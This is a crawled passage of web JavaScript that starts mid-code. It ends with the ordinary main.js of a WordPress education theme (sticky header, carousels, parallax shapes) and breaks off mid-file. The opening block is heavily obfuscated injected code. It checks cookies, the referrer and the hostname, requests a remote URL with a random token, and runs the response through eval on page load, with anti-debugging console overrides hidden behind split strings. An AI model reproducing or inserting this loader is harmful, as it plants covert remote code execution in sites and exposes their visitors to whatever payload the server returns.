h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lvcenglish.co.uk/wp-content/themes/ecademy/assets/js/main.js
body_size: 7928
content:
(function($){
	"use strict";
	jQuery(document).on('ready', function () {

        // Header Sticky
		$(window).on('scroll',function() {
            if ($(this).scrollTop() > 120){
                $('.navbar-area').addClass("is-sticky");
            }
            else{
                $('.navbar-area').removeClass("is-sticky");
            }
        });

        // Newsletter Modal JS
        if (jQuery(".newsletter-modal")[0]) {
            var popDisplayed = $.cookie('popDisplayed');
            if(popDisplayed == '1'){
                console.log('');
            }else{
                setTimeout(function(){
                    $("body").addClass('modal-open');
                    $("#newsletter-modal").fadeIn(500);
                }, 3000);
                $.cookie('popDisplayed', '1', { expires: 1 });

                $(".btn-yes").on('click', function () {
                    $("#newsletter-modal").fadeOut(500);
                    $("body").removeClass('modal-open');
                });
            }
        }

        // Odometer JS
        $('.odometer').appears(function(e) {
			var odo = $(".odometer");
			odo.each(function() {
				var countNumber = $(this).attr("data-count");
				$(this).html(countNumber);
			});
        });


        $(".search-submit, .blog_widget #bbp_search_submit").val('');

        // Bbpress Breadcrumbs
        if ($('.bbp-breadcrumb').length > 0) {
            $( '.bbp-breadcrumb' ).appendTo( $(".bbpress-breadcrumbs"));
        }

        // Others Option Responsive JS
        $(".others-option-for-responsive .dot-menu").on("click", function(){
            $(".others-option-for-responsive .container .container").toggleClass("active");
        });

        // Button Hover JS
        $(function() {
            $('.default-btn')
            .on('mouseenter', function(e) {
                var parentOffset = $(this).offset(),
                relX = e.pageX - parentOffset.left,
                relY = e.pageY - parentOffset.top;
                $(this).find('span').css({top:relY, left:relX})
            })
            .on('mouseout', function(e) {
                var parentOffset = $(this).offset(),
                relX = e.pageX - parentOffset.left,
                relY = e.pageY - parentOffset.top;
                $(this).find('span').css({top:relY, left:relX})
            });
        });

        // FAQ Accordion
        $(function() {
            $('.accordion').find('.accordion-title').on('click', function(){
                // Adds Active Class
                $(this).toggleClass('active');
                // Expand or Collapse This Panel
                $(this).next().slideToggle('fast');
                // Hide The Other Panels
                $('.accordion-content').not($(this).next()).slideUp('fast');
                // Removes Active Class From Other Titles
                $('.accordion-title').not($(this)).removeClass('active');
            });
        });

        // Mean Menu
		$('.mean-menu').meanmenu({
			meanScreenWidth: "1199"
        });

        $(".learnpress .become-teacher-form .form-fields .form-field label").first().append("<span>*</span>");
        $(".learnpress .become-teacher-form .form-fields .form-field:nth-child(2) label").append("<span>*</span>");

        // Banner Animation
        window.onload = function() {
            var timeline = new TimelineMax();
            timeline.from(".main-banner-content, .main-banner-courses-list, .banner-wrapper-content, .banner-wrapper-image, .banner-content, .banner-image", 1, {y:60},0)
        }

        // Isotop Js
        var $grid = $('.blog-items, .courses-items').isotope({
            itemSelector: '.grid-item',
            percentPosition: true,
            masonry: {
                // Use outer width of grid-sizer for columnWidth
                columnWidth: '.grid-item'
            }
        });

        // Popup Image
		$('.popup-btn').magnificPopup({
            type: 'image',
            gallery: {
                enabled:true
            }
        });

        // Tabs
        (function ($) {
            $('.tab ul.tabs').addClass('active').find('> li:eq(0)').addClass('current');
            $('.tab ul.tabs li a').on('click', function (g) {
                var tab = $(this).closest('.tab'),
                index = $(this).closest('li').index();
                tab.find('ul.tabs > li').removeClass('current');
                $(this).closest('li').addClass('current');
                tab.find('.tab-content').find('div.tabs-item').not('div.tabs-item:eq(' + index + ')').slideUp();
                tab.find('.tab-content').find('div.tabs-item:eq(' + index + ')').slideDown();
                g.preventDefault();
            });
        })(jQuery);

        // Price Range Slider JS
        $(".js-range-of-price").ionRangeSlider({
            type: "double",
            drag_interval: true,
            min_interval: null,
            max_interval: null,
        });

        // Input Plus & Minus Number JS
        $('.input-counter').each(function() {
            var spinner = jQuery(this),
            input = spinner.find('input[type="text"]'),
            btnUp = spinner.find('.plus-btn'),
            btnDown = spinner.find('.minus-btn'),
            min = input.attr('min'),
            max = input.attr('max');

            btnUp.on('click', function() {
                var oldValue = parseFloat(input.val());
                if (oldValue >= max) {
                    var newVal = oldValue;
                } else {
                    var newVal = oldValue + 1;
                }
                spinner.find("input").val(newVal);
                spinner.find("input").trigger("change");
            });
            btnDown.on('click', function() {
                var oldValue = parseFloat(input.val());
                if (oldValue <= min) {
                    var newVal = oldValue;
                } else {
                    var newVal = oldValue - 1;
                }
                spinner.find("input").val(newVal);
                spinner.find("input").trigger("change");
            });
        });

        // Load More
        $(function () {
            $(".courses-section .col-lg-4").slice(0, 6).show();
            $("body").on('click touchstart', '.load-more-btn .load-more', function (e) {
                e.preventDefault();
                $(".courses-section .col-lg-4:hidden").slice(0, 3).slideDown();
                if ($(".courses-section .col-lg-4:hidden").length == 0) {
                    $(".load-more-btn").css('display', 'none');
                }
                $('html,body').animate({
                    scrollTop: $(this).offset().top
                }, 1000);
            });
        });

        // Nice Select JS
        $('select').niceSelect();

        // Popup Video
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
        });

        // Go to Top
        $(function(){
            // Scroll Event
            $(window).on('scroll', function(){
                var scrolled = $(window).scrollTop();
                if (scrolled > 300) $('.go-top').addClass('active');
                if (scrolled < 300) $('.go-top').removeClass('active');
            });
            // Click Event
            $('.go-top').on('click', function() {
                $("html, body").animate({ scrollTop: "0" },  500);
            });
        });
    });

	// WoW JS
	$(window).on ('load', function (){
        if ($(".wow").length) {
            var wow = new WOW ({
                boxClass:     'wow',      // Animated element css class (default is wow)
                animateClass: 'animated', // Animation css class (default is animated)
                offset:       20,         // Distance to the element when triggering the animation (default is 0)
                mobile:       true,       // Trigger animations on mobile devices (default is true)
                live:         true,       // Act on asynchronously loaded content (default is true)
            });
            wow.init();
        }
    });

    $( window ).on( 'elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', function( $scope ) {
            // Blog Slides
            $('.blog-slides').owlCarousel({
                loop: true,
                nav: true,
                dots: true,
                autoplayHoverPause: true,
                autoplay: true,
                margin: 30,
                navText: [
                    "<i class='bx bx-chevron-left'></i>",
                    "<i class='bx bx-chevron-right'></i>"
                ],
                responsive: {
                    0: {
                        items: 1,
                    },
                    576: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                    },
                    992: {
                        items: 3,
                    }
                }
            });

            // Feedback Slides
            $('.feedback-slides').owlCarousel({
                loop: true,
                nav: false,
                dots: true,
                autoplayHoverPause: true,
                autoplay: true,
                animateOut: 'fadeOut',
                autoHeight: true,
                items: 1,
                navText: [
                    "<i class='bx bx-chevron-left'></i>",
                    "<i class='bx bx-chevron-right'></i>"
                ],
            });
            // Sidebar Sticky
            $('.courses-sidebar-sticky').stickySidebar({
                topSpacing: 90,
                bottomSpacing: 90
            });

            // Testimonials Slides
            $('.testimonials-slides').owlCarousel({
                loop: true,
                nav: false,
                dots: true,
                autoplayHoverPause: true,
                autoplay: true,
                animateOut: 'fadeOut',
                autoHeight: true,
                items: 1,
                navText: [
                    "<i class='bx bx-chevron-left'></i>",
                    "<i class='bx bx-chevron-right'></i>"
                ],
            });

            // Feedback Slides Two
            $('.feedback-slides-two').owlCarousel({
                loop: true,
                nav: false,
                dots: true,
                autoplayHoverPause: true,
                autoplay: true,
                margin: 30,
                navText: [
                    "<i class='bx bx-chevron-left'></i>",
                    "<i class='bx bx-chevron-right'></i>"
                ],
                responsive: {
                    0: {
                        items: 1,
                    },
                    576: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                    },
                    1200: {
                        items: 2,
                    }
                }
            });

            // Article Image Slides
            $('.article-image-slides').owlCarousel({
                loop: true,
                nav: true,
                dots: false,
                autoplayHoverPause: true,
                autoplay: true,
                animateOut: 'fadeOut',
                items: 1,
                navText: [
                    "<i class='flaticon-chevron'></i>",
                    "<i class='flaticon-right-arrow'></i>"
                ],
            });

            // Courses Slides
            $('.courses-slides').owlCarousel({
                loop: true,
                nav: true,
                dots: true,
                autoplayHoverPause: true,
                autoplay: true,
                margin: 30,
                navText: [
                    "<i class='bx bx-chevron-left'></i>",
                    "<i class='bx bx-chevron-right'></i>"
                ],
                responsive: {
                    0: {
                        items: 1,
                    },
                    576: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                    },
                    992: {
                        items: 3,
                    }
                }
            });

            // Advisor Slides Two
            $('.advisor-slides-two').owlCarousel({
                loop: true,
                nav: false,
                dots: true,
                autoplayHoverPause: true,
                autoplay: true,
                margin: 30,
                navText: [
                    "<i class='bx bx-chevron-left'></i>",
                    "<i class='bx bx-chevron-right'></i>"
                ],
                responsive: {
                    0: {
                        items: 1,
                    },
                    576: {
                        items: 2,
                    },
                    768: {
                        items: 2,
                    },
                    992: {
                        items: 3,
                    }
                }
            });

            // Advisor Slides
            $('.advisor-slides').owlCarousel({
                loop: true,
                nav: false,
                dots: true,
                autoplayHoverPause: true,
                autoplay: true,
                margin: 30,
                navText: [
                    "<i class='bx bx-chevron-left'></i>",
                    "<i class='bx bx-chevron-right'></i>"
                ],
                responsive: {
                    0: {
                        items: 1,
                    },
                    576: {
                        items: 2,
                    },
                    768: {
                        items: 1,
                    },
                    992: {
                        items: 2,
                    }
                }
            });

            // MixItUp Shorting
            $(function(){
                $('.shorting').mixItUp();
            });

            // TweenMax JS
            $('.main-banner, .banner-section, .banner-wrapper-area, .banner-wrapper').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.banner-shape1, .banner-shape2, .banner-shape3, .banner-shape4, .banner-shape5, .banner-shape6, .banner-shape7, .banner-shape8, .banner-shape9, .banner-shape10, .banner-shape11, .banner-shape12, .banner-shape13').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });
            $('.about-area, .about-area-two, .about-area-three').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.shape1, .shape2, .shape3, .shape4, .shape6, .shape7, .shape8, .shape9, .shape10, .shape11, .shape12, .shape13, .shape14, .shape15, .shape16, .shape17, .shape18, .shape19, .shape20, .shape21, .shape22, .shape23').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });
            $('.funfacts-and-feedback-area').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.shape1, .shape2, .shape3, .shape4, .shape6, .shape7, .shape8, .shape9, .shape10, .shape11, .shape12, .shape13, .shape14, .shape15, .shape16, .shape17, .shape18, .shape19, .shape20, .shape21, .shape22, .shape23').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });
            $('.get-instant-courses-area').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.shape1, .shape2, .shape3, .shape4, .shape6, .shape7, .shape8, .shape9, .shape10, .shape11, .shape12, .shape13, .shape14, .shape15, .shape16, .shape17, .shape18, .shape19, .shape20, .shape21, .shape22, .shape23').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });
            $('.view-all-courses-area, .view-all-courses-area-two').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.shape1, .shape2, .shape3, .shape4, .shape6, .shape7, .shape8, .shape9, .shape10, .shape11, .shape12, .shape13, .shape14, .shape15, .shape16, .shape17, .shape18, .shape19, .shape20, .shape21, .shape22, .shape23').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });
            $('.premium-access-area').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.shape1, .shape2, .shape3, .shape4, .shape6, .shape7, .shape8, .shape9, .shape10, .shape11, .shape12, .shape13, .shape14, .shape15, .shape16, .shape17, .shape18, .shape19, .shape20, .shape21, .shape22, .shape23').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });
            $('.slogan-area').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.shape1, .shape2, .shape3, .shape4, .shape6, .shape7, .shape8, .shape9, .shape10, .shape11, .shape12, .shape13, .shape14, .shape15, .shape16, .shape17, .shape18, .shape19, .shape20, .shape21, .shape22, .shape23').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });
            $('.subscribe-area').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.shape1, .shape2, .shape3, .shape4, .shape6, .shape7, .shape8, .shape9, .shape10, .shape11, .shape12, .shape13, .shape14, .shape15, .shape16, .shape17, .shape18, .shape19, .shape20, .shape21, .shape22, .shape23').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });
            $('.feedback-area').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.shape1, .shape2, .shape3, .shape4, .shape6, .shape7, .shape8, .shape9, .shape10, .shape11, .shape12, .shape13, .shape14, .shape15, .shape16, .shape17, .shape18, .shape19, .shape20, .shape21, .shape22, .shape23').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });
            $('.success-story-area').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.shape1, .shape2, .shape3, .shape4, .shape6, .shape7, .shape8, .shape9, .shape10, .shape11, .shape12, .shape13, .shape14, .shape15, .shape16, .shape17, .shape18, .shape19, .shape20, .shape21, .shape22, .shape23').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });

            $('.health-coaching-banner-area').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.health-coaching-shape2, .health-coaching-shape4, .health-coaching-shape5, .health-coaching-shape6, .health-coaching-shape7').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });
            $('.experience-area').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.experience-shape1, .experience-shape2').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });

            // TweenMax JS
            $('.kindergarten-main-banner').mousemove(function(e){
                var wx = $(window).width();
                var wy = $(window).height();
                var x = e.pageX - this.offsetLeft;
                var y = e.pageY - this.offsetTop;
                var newx = x - wx/2;
                var newy = y - wy/2;
                $('.kindergarten-banner-image .image img').each(function(){
                    var speed = $(this).attr('data-speed');
                    if($(this).attr('data-revert')) speed *= -1;
                    TweenMax.to($(this), 1, {x: (1 - newx*speed), y: (1 - newy*speed)});
                });
            });

            // Feedback Slides Three
